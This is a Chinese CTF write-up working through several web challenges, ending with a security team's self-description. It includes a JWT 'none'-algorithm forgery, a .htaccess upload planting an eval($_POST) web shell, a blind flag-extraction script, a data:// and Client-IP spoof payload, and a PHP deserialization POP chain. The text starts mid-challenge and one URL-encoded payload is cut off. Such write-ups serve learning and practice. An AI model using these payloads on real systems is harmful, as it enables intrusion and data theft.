加密方式alg改为none,JWT支持none加密,也就是无签名加密,这样就可以忽略token,使任何token都生效
然后其他字段就可以随意改了,把用户名改成admin,再加密回去
authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjogImFkbWluIiwicGFzc3dvcmQiOiAiYSIsImlhdCI6IDE1ODc2MzIwNjN9.然后再登录,抓包把JWT改成这个
可以看到登录成功了,然后这时浏览器存的已经是admin的cookie了
然后再去搜索flag.php就可以搜到了
题里给了一个压缩包
解压之后发现是整个网站的源码
打开网站是一个文件上传的页面
传一个php文件试试,发现直接就能上传成功了,不过上传成功之后会有一个图片的小图标
访问一下upload/2.php,提示Not Found,可能是被改名或者该后缀了
查看upload
然后访问2.php,还是不行
去查看一下源码
index.php文件php部分:
<?phperror_reporting(0);session_start();include('config.php');$upload = 'upload/'.md5("shuyu".$_SERVER['REMOTE_ADDR']);@mkdir($upload);file_put_contents($upload.'/index.html', '');if(isset($_POST['submit'])){$allow_type=array("jpg","gif","png","bmp","tar","zip");$fileext = substr(strrchr($_FILES['file']['name'], '.'), 1);if ($_FILES["file"]["error"] > 0 && !in_array($fileext,$type) && $_FILES["file"]["size"] > 204800){die('upload error');}else{$filename=addslashes($_FILES['file']['name']);$sql="insert into img (filename) values ('$filename')";$conn->query($sql);$sql="select id from img where filename='$filename'";$result=$conn->query($sql);if ($result->num_rows > 0) {while($row = $result->fetch_assoc()) {$id=$row["id"];}move_uploaded_file($_FILES["file"]["tmp_name"],$upload.'/'.$filename);header("Location: index.php?id=$id");}}}elseif (isset($_GET['id'])){$id=intval($_GET['id']);$sql="select filename from img where id=$id";$result=$conn->query($sql);if ($result->num_rows > 0) {while($row = $result->fetch_assoc()) {$filename=$row["filename"];}$img=$upload.'/'.$filename;echo "<img src='$img'/>";}}?>
会在upload文件夹下为我们上传的文件再生成一个MD5加密名的文件夹
再查看apache2.conf
有这样一段
<Directory ~ "/var/www/html/upload/[a-f0-9]{32}/">php_flag engine off
这一单是关闭了upload目录的php的解析,上传php文件就没有用了,能想到是用.htaccess修改配置,但是没有想到该怎么改
查阅他人的wp,有两种方法,可以构造一个 .htaccess文件
<FilesMatch .htaccess>SetHandler application/x-httpd-phpRequire all grantedphp_flag engine on</FilesMatch>php_value auto_prepend_file .htaccess#<?php eval($_POST['a']);?>
强制所有匹配的文件被一个指定的处理器处理:
ForceType application/x-httpd-php
SetHandler application/x-httpd-php
将.htaccess文件解析为php:
Require all granted #允许所有请求
php_flag engine on #开启PHP的解析
php_value auto_prepend_file .htaccess 在主文件解析之前自动解析包含.htaccess的内容
然后就可以post传参执行系统命令了找flag了
方法二:
还是上传.htaccess
<If "file('/flag')=~ '/flag{/'">ErrorDocument 404 "wupco"</If>
~ 用于开启正则表达式分析,正则表达式必须在双引号之间。
如果匹配到就设置ErrorDocument 404为"wupco",那么访问一个不存在的页面时就会显示wupco这个字符串
大佬的脚本
import requestsimport stringimport hashlibip = '02575f23c84096e2c8c64b878fabeea2'print(ip)def check(a):htaccess = '''<If "file('/flag')=~ /'''+a+'''/">ErrorDocument 404 "wupco6"</If>'''resp = requests.post("http://ec19713a-672c-4509-bc22-545487f35622.node3.buuoj.cn/index.php?id=69660",data={'submit': 'submit'}, files={'file': ('.htaccess',htaccess)} )a = requests.get("http://ec19713a-672c-4509-bc22-545487f35622.node3.buuoj.cn/upload/"+ip+"/a").textif "wupco" not in a:return Falseelse:print(a)return Trueflag = "flag{"check(flag)c = string.ascii_letters + string.digits + "\{\}"for j in range(32):for i in c:print("checking: "+ flag+i)if check(flag+i):flag = flag+iprint(flag)breakelse:continue
查看网页源码有这样一段注释
<!--//1st$query = $_SERVER['QUERY_STRING'];if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){die('Y0u are So cutE!');}if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){echo "you are going to the next ~";}!-->
要求我们GET传参b_u_p_t,不等于23333且能正则匹配,%0a换行绕过
并且不能有_以及%5f
用b.u.p.t代替b_u_p_t
?b.u.p.t=23333%0A
给出了flag的位置,访问一下
提示ip不对,只有本地能访问
加个XFF头试一下?
但是再看网页源代码
这个东西叫 jsfuck代码
比如[]==![]返回true,因为![]会返回flase,等号把flase转成0,然后左边空的[]也为0
大概就通过这种符号的拼凑就可以执行一些js代码
把这些jsfuck代码拿到网站运行一下
要求post传参个Merak,传参后给出了此页面的源码
Flag is here~But how to get it? <?phperror_reporting(0);include 'takeip.php';ini_set('open_basedir','.');include 'flag.php';if(isset($_POST['Merak'])){highlight_file(__FILE__);die();}function change($v){$v = base64_decode($v);$re = '';for($i=0;$i<strlen($v);$i++){$re .= chr ( ord ($v[$i]) + $i*2 );}return $re;}echo 'Local access only!'."<br/>";$ip = getIp();if($ip!='127.0.0.1')echo "Sorry,you don't have permission! Your ip is :".$ip;if($ip === '127.0.0.1' && file_get_contents($_GET['2333']) === 'todat is a happy day' ){echo "Your REQUEST is:".change($_GET['file']);echo file_get_contents(change($_GET['file'])); }?>
getIP()是自定义的函数通常用于获取http请求头中的Client-ip或者XFF字段,XFF刚刚试了不行
然后2333参数要是一个有指定内容的文件名,用data://写进去
然后将file参数用change()函数转换一下内容,再输出转换后的file文件名的内容
change函数会遍历file参数的每个字符,将第i个字符变成第i个字符的ascii码加上i*2对应的字符
将+i2改成-i2就得出了change后是flag.php的字符串
<?phpfunction unchange($v){$re = '';for($i=0;$i<strlen($v);$i++){$re .= chr ( ord ($v[$i]) - $i*2 );}return $re;}$a="flag.php";echo base64_encode(unchange($a));?>结果:ZmpdYSZmXGI=
payload:
?2333=data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&file=ZmpdYSZmXGI=Client-IP:127.0.0.1
进来就显示了源码
Welcome to index.php<?php//flag is in flag.php//WTF IS THIS?//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95//And Crack It!class Modifier {protected $var;public function append($value){include($value);}public function __invoke(){$this->append($this->var);}}class Show{public $source;public $str;public function __construct($file='index.php'){$this->source = $file;echo 'Welcome to '.$this->source."<br>";}public function __toString(){return $this->str->source;}public function __wakeup(){if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {echo "hacker";$this->source = "index.php";}}}class Test{public $p;public function __construct(){$this->p = array();}public function __get($key){$function = $this->p;return $function();}}if(isset($_GET['pop'])){@unserialize($_GET['pop']);}else{$a=new Show;highlight_file(__FILE__);}
开头提示了flag在flag.txt文件里
查看源码
第一个类Modifier中有一个魔术方法__invoke()函数会调用append()函数,然后append函数又会调用include()函数来包含成员变量var,只要让var等于flag.txt就可以获得flag
搜索一下里面出现过的所有魔术方法
__construct 当一个对象创建时被调用
__toString 当一个对象被当作一个字符串调用时触发
__wakeup() 使用unserialize时触发
__get() 用于从不可访问的属性读取数据
__invoke() 当脚本尝试将对象当做函数调用时触发
在Test类中有两个魔法函数construct和get
class Test{public $p;public function __construct(){$this->p = array();}public function __get($key){$function = $this->p;return $function();}}
创建了一个成员变量p,然后_get方法中将p变量赋值给function然后返回了函数形式
__get() 用于从不可访问的属性读取数据,比如访问私有属性,或者不存在的属性
再看最后一个类
class Show{public $source;public $str;public function __construct($file='index.php'){$this->source = $file;echo 'Welcome to '.$this->source."<br>";}public function __toString(){return $this->str->source;}public function __wakeup(){if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {echo "hacker";$this->source = "index.php";}}}
__toString 当一个被当作一个字符串调用时触发
这个类中wakeup会在创建对象的时候调用,里面有一个preh_match函数会把this->source属性当成字符串,然后就会调用toString方法,只要toString的返回的类属性不存在,toString方法就会将返回的类属性当做字符串来返回给上一步的get方法,然后get方法再返回函数形式给invoke方法,invoke再调用append再调用include就可以读取到flag.txt
exp:
class Show{public $source;public $str;}class Test{public $p;}class Modifier {protected $var = 'flag.php';}$a = new Show();$b = new Show();$a->source = $b;$b->str = new Test();$b->str->p = new Modifier();
其实就是创建了这样一个东西:
a=Show{ source=Show{source Test{p=Modifier{var=flag.php}},str} str}
在创建a的时候调用了wakeup,wakeup把第一个source当成字符串,然后这时toString自动调用,toString返回$this->str->source,但是str没有值,所以get自动调用了,返回了this->p也就是M{var}并当成了函数调用,然后invoke自动调用,执行var也就是读取flag的语句
然后把a对象序列化
O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";N;s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"*var";s:8:"flag.php";}}}s:3:"str";N;}再用url编码后构造payload就可以了,但是读取不到东西,换一下伪协议filter用base64读取
O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";N;s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"*var";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}s:3:"str";N;}url编码
?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%2%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modif
结果拿去解码
E
N
D
关
于
我
们
Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。
团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室。团队公众号自创建以来,共发布原创文章400余篇,自研平台达到31个,目有18个平台已开源。此外积极参加各类线上、线下CTF比赛并取得了优异的成绩。如有对安全行业感兴趣的小伙伴可以踊跃加入或关注我们。
如有侵权请联系:admin#unsafe.sh